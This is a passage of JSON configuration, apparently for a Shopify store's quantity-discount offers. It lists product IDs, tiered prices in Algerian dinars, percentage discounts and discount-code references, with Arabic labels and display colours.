da","pIds":["8307235913981","8694299590909"],"offers":[{"pos":0,"title":"1X 3500 DA ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 3150 DA ","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1475821830397","code":"RSI_QUANTITY_101402739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 2800 DA","qty":3,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475821863165","code":"RSI_QUANTITY_102402739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1726017711578,"type":"quantity-offer","isActive":true,"name":"1600 da","pIds":["8705549172989","8686363017469","8248444223741","8818292261117","8819927318781","8275024969981","8866633023741","8869029937405","8459009458429","8883559465213"],"offers":[{"pos":0,"title":"1X 1600 DA ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 1360 DA","qty":2,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475821994237","code":"RSI_QUANTITY_111502739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":" 3X 1280 DA","qty":3,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475822223613","code":"RSI_QUANTITY_112502739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1726380109349,"type":"quantity-offer","isActive":true,"name":"1500 da","pIds":["8710384091389","8739427188989","8634613498109","8250301448445","8782273216765","8761782436093","8879160066301","8895779668221","9044498415869","9044501168381"],"offers":[{"pos":0,"title":"1X 1500 DA ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 1200 DA ","qty":2,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475821961469","code":"RSI_QUANTITY_121502739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 1050 DA","qty":3,"ds":{"t":"percentage","v":3000,"d":{"id":"gid://shopify/DiscountCodeNode/1475822125309","code":"RSI_QUANTITY_122602739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 30%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1726381269115,"type":"quantity-offer","isActive":true,"name":"1900 DA","pIds":["8710400540925","8712201830653","8648637448445","8728075993341","8764656419069","8788091666685"],"offers":[{"pos":0,"title":"1X 1900 DA ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 1520 DA ","qty":2,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475821895933","code":"RSI_QUANTITY_131602739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 1330 DA","qty":3,"ds":{"t":"percentage","v":3000,"d":{"id":"gid://shopify/DiscountCodeNode/1475822059773","code":"RSI_QUANTITY_132602739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 30%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1726547224832,"type":"quantity-offer","isActive":true,"name":"2000 DA","pIds":["8711596540157","8366439792893","8754517606653","8754554765565","8755272057085","8255107727613","8761123012861","8275791479037","8710350078205","8773221318909","8764761407741","8823767335165","8826964705533","8248555274493","8249207226621","8872335278333","8911902408957"],"offers":[{"pos":0,"title":"1X 2000 DA ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 1600 DA ","qty":2,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475822518525","code":"RSI_QUANTITY_141702739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 1400 DA","qty":3,"ds":{"t":"percentage","v":3000,"d":{"id":"gid://shopify/DiscountCodeNode/1475822682365","code":"RSI_QUANTITY_142702739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 30%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1726996251276,"type":"quantity-offer","isActive":true,"name":"2400 DA (15/20)","pIds":["8717099860221","8258955837693","8735651430653","8761905053949","8771967385853","8775743570173","8753317380349","8307483377917","8655093563645","8825171673341","8828818292989","8524068815101","8769875050749","8878411972861","9046152642813","8341452161277"],"offers":[{"pos":0,"title":"1X 2400 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 2040 DA ","qty":2,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475822715133","code":"RSI_QUANTITY_151702739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 1920 DA","qty":3,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1455903998205","code":"RSI_QUANTITY_2332590447987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgb(249, 249, 249)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1727236998820,"type":"quantity-offer","isActive":true,"name":"2300 Da","pIds":["8714164928765","8586082287869","8258105213181","8255910412541","8757198586109","8757261009149","8763100528893","8761847873789","8765577298173","8765733372157","8768092274941","8249702318333","8246073524477","8256123961597","8840035172605","8729290113277","8257298268413","8815306014973","8250111623421","9049097863421","9054868111613","8875313070333"],"offers":[{"pos":0,"title":"1X 2300 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 1955 DA ","qty":2,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475823632637","code":"RSI_QUANTITY_161802739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 1840 DA","qty":3,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475823665405","code":"RSI_QUANTITY_162802739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1727325520717,"type":"quantity-offer","isActive":true,"name":"3300 da","pIds":["8721182589181","8721233510653","8759108731133"],"offers":[{"pos":0,"title":"1X 3300 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 2970 DA ","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1475822649597","code":"RSI_QUANTITY_171802739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 2640 DA","qty":3,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475822190845","code":"RSI_QUANTITY_172902739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1728015145843,"type":"quantity-offer","isActive":true,"name":"3000 da","pIds":["8728018059517","8767361679613","8770655846653","8249447645437","8787401375997","9049108971773","9053305602301","9053452468477"],"offers":[{"pos":0,"title":"1X 3000 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 2550 DA","qty":2,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475822321917","code":"RSI_QUANTITY_181902739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 2400 DA","qty":3,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475822354685","code":"RSI_QUANTITY_182902739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1728355430608,"type":"quantity-offer","isActive":true,"name":"3600 DA","pIds":["8730002358525","8816053911805","8257688502525","8250143211773","8285892575485","8266320118013"],"offers":[{"pos":0,"title":"1X 3600 DA ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 3240 DA","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1475822420221","code":"RSI_QUANTITY_191012739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 3060 DA","qty":3,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475822289149","code":"RSI_QUANTITY_192012739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1728355733462,"type":"quantity-offer","isActive":true,"name":"3500 da (copy ","pIds":["8703837077757","8705534165245","8247873437949","8760831312125","9042686804221","9044008337661","9058346336509"],"offers":[{"pos":0,"title":"1X 3500 DA ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","plaqueTC":"rgba(255,255,255,1)"},{"pos":1,"title":"2X 3150 DA","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1475822485757","code":"RSI_QUANTITY_201422739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(34,139,34,1)","imgUrl":"","plaqueTC":"rgba(255,255,255,1)"},{"pos":2,"title":" 3X 2975 DA","qty":3,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475822387453","code":"RSI_QUANTITY_202522739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(34,139,34,1)","imgUrl":"","plaqueTC":"rgba(255,255,255,1)"}],"selBC":"rgba(34,139,34,1)","selBgC":"rgba(220,242,220,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1731575226542,"type":"quantity-offer","isActive":true,"name":"2100 da","pIds":["8767593480445","8771605102845","8455828963581","8785450893565","8819933806845","8699352645885","8857150193917","8892180758781","8251084210429","8686066467069","8910955217149","8911907225853","8788098580733","9038529167613","8368333226237","8339074023677"],"offers":[{"pos":0,"title":"1X 2100 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 1785 DA","qty":2,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475825238269","code":"RSI_QUANTITY_211522739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 1680 DA","qty":3,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1455904063741","code":"RSI_QUANTITY_2612052447987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1731604562167,"type":"quantity-offer","isActive":true,"name":"3100 da","pIds":["8757434482941","8758512091389","8832116064509","8837981831421","8954767737085","8680265449725","9046154150141","8837982454013"],"offers":[{"pos":0,"title":"1X 3100 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 2790 DA","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1475823075581","code":"RSI_QUANTITY_221622739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 2635 DA","qty":3,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475823239421","code":"RSI_QUANTITY_222622739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1731686230963,"type":"quantity-offer","isActive":true,"name":"2700 da","pIds":["8752722411773","8758468149501","8779358404861","8788027900157","8814026850557","8255806275837","8883999211773","8756541292797","8257338671357","8256088211709"],"offers":[{"pos":0,"title":"1X 2700 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 2295 DA","qty":2,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475824419069","code":"RSI_QUANTITY_231722739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 1890 DA","qty":3,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475822878973","code":"RSI_QUANTITY_232722739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1731746902879,"type":"quantity-offer","isActive":true,"name":"3200 da","pIds":["8260894949629","8338390810877","8288565985533","8839254180093","8883998982397","8713290219773"],"offers":[{"pos":0,"title":"1X 3200 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 2880 DA ","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1475822616829","code":"RSI_QUANTITY_241722739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 2560 DA","qty":3,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475823272189","code":"RSI_QUANTITY_242822739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1731769804032,"type":"quantity-offer","isActive":true,"name":"2200","pIds":["8613287100669","8758354379005","8764732375293","8307425214717","8255931023613","8767561105661","8818297766141","8826965131517","8770603581693","8863827132669","8885124759805","8905876799741","9038557479165","9050376962301"],"offers":[{"pos":0,"title":"1X 2200 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 1870 DA ","qty":2,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475823698173","code":"RSI_QUANTITY_251822739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 1760 DA","qty":3,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475823796477","code":"RSI_QUANTITY_252822739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1732193851940,"type":"quantity-offer","isActive":true,"name":"900","pIds":["8263992869117"],"offers":[{"pos":0,"title":"1X 900 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 720 DA","qty":2,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475822944509","code":"RSI_QUANTITY_271242739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(26, 188, 156, 1)","imgUrl":""},{"pos":2,"title":"3X 630 DA","qty":3,"ds":{"t":"percentage","v":3000,"d":{"id":"gid://shopify/DiscountCodeNode/1475823141117","code":"RSI_QUANTITY_272242739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 30%","plaqueBgC":"rgba(26, 188, 156, 1)","imgUrl":""}],"selBC":"rgba(26, 188, 156, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1732197264579,"type":"quantity-offer","isActive":true,"name":"700 da","pIds":["8256486703357","8257987903741"],"offers":[{"pos":0,"title":"1X 700 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 560 DA","qty":2,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475822780669","code":"RSI_QUANTITY_281342739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(26, 188, 156, 1)","imgUrl":""},{"pos":2,"title":"3X 490 DA","qty":3,"ds":{"t":"percentage","v":3000,"d":{"id":"gid://shopify/DiscountCodeNode/1475822813437","code":"RSI_QUANTITY_282342739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 30%","plaqueBgC":"rgba(26, 188, 156, 1)","imgUrl":""}],"selBC":"rgba(26, 188, 156, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1732199899805,"type":"quantity-offer","isActive":true,"name":"1100 da","pIds":["8249421070589"],"offers":[{"pos":0,"title":"1X 1100 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 880 DA","qty":2,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475822911741","code":"RSI_QUANTITY_291342739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(26, 188, 156, 1)","imgUrl":""},{"pos":2,"title":"3X 770 DA","qty":3,"ds":{"t":"percentage","v":3000,"d":{"id":"gid://shopify/DiscountCodeNode/1475822747901","code":"RSI_QUANTITY_292442739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 30%","plaqueBgC":"rgba(26, 188, 156, 1)","imgUrl":""}],"selBC":"rgba(26, 188, 156, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1732531605453,"type":"quantity-offer","isActive":true,"name":"6700","pIds":["8759006331133"],"offers":[{"pos":0,"title":"1X 6700 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 5360 DA","qty":2,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475823206653","code":"RSI_QUANTITY_301442739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(26, 188, 156, 1)","imgUrl":""},{"pos":2,"title":"3X 4690 DA","qty":3,"ds":{"t":"percentage","v":3000,"d":{"id":"gid://shopify/DiscountCodeNode/1475823108349","code":"RSI_QUANTITY_302542739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 30%","plaqueBgC":"rgba(26, 188, 156, 1)","imgUrl":""}],"selBC":"rgba(26, 188, 156, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1733826679070,"type":"quantity-offer","isActive":true,"name":"1400 ","pIds":["8252291973373","8827766145277","8823767105789"],"offers":[{"pos":0,"title":"1X 1400 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 1120 DA","qty":2,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475823010045","code":"RSI_QUANTITY_311542739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 980. DA","qty":3,"ds":{"t":"percentage","v":3000,"d":{"id":"gid://shopify/DiscountCodeNode/1475823468797","code":"RSI_QUANTITY_312542739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 30%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1734427509078,"type":"quantity-offer","isActive":true,"name":"1200","pIds":["8279895179517","8255338643709"],"offers":[{"pos":0,"title":"1X 1200 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 960 DA ","qty":2,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475823173885","code":"RSI_QUANTITY_321262739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 840 DA","qty":3,"ds":{"t":"percentage","v":3000,"d":{"id":"gid://shopify/DiscountCodeNode/1475823730941","code":"RSI_QUANTITY_322362739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 30%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgb(255, 255, 255)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1736326245499,"type":"quantity-offer","isActive":true,"name":"4100","pIds":["8783204352253"],"offers":[{"pos":0,"title":"1X 4100 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 3690 DA","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1475824156925","code":"RSI_QUANTITY_331362739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 3280 DA","qty":3,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475823337725","code":"RSI_QUANTITY_332362739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1737882923886,"type":"quantity-offer","isActive":true,"name":"1700 Da","pIds":["8438344057085","8824485904637","8826991870205","8816075768061","8839270007037","8839262765309","8538764509437","8876040519933","8878947696893","8944288727293","8944582033661"],"offers":[{"pos":0,"title":"1X 1700 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 1360 DA","qty":2,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475824091389","code":"RSI_QUANTITY_341462739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 1190 DA","qty":3,"ds":{"t":"percentage","v":3000,"d":{"id":"gid://shopify/DiscountCodeNode/1475823829245","code":"RSI_QUANTITY_342462739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 30%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 